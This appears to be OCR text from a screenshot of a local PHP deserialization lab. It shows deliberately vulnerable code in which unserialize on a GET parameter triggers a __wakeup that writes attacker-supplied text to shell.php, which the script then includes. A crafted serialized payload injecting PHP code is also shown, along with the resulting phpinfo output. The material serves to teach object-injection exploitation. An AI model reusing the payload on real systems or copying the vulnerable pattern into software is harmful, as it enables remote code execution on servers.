 <?php
class ph0en1x{
function __construct($test){
$fp = fopen("shell.php","w") ;
fwrite($fp,$test);
fclose($fp);
}
}
class chybeta{
var $test = '123';
function __wakeup(){
$obj = new ph0en1x($this->test);
}
}
$class5 = $_GET['test'];
print_r($class5);
echo "</br>";
$class5_unser = unserialize($class5);
require "shell.php";
?>
localhost:20000/index.php?test=O:7:"ch
搜索
INT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
Load URL
Split URL
Execute
http://localhost:20000/index.php?test=O:7:"chybeta":1:{s:4:"test";s:19:"<?php phpinfo(); ?>";}
Post data
Referrer
0xHEX
%URL
BASE64
Insert stri
O:7:"chybeta":1:{s:4:"test";s:19:"";}
PHP Version 5.2.17
php
System Windows NT WIN-C71R8E3ABFL 6.1 build 7600
Build Date Jan 6 2011 17:26:08
Configure Command
cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack"
"--with-snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-
php-build=d:\php-sdk\snap_5_2\vc6\x86\php_build" "--with-pdo-oci=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=D:\php-sdk\oracle
\instantclient10\sdk,shared" "--without-pi3web"
Server API Apache 2.4 Handler - Apache Lounge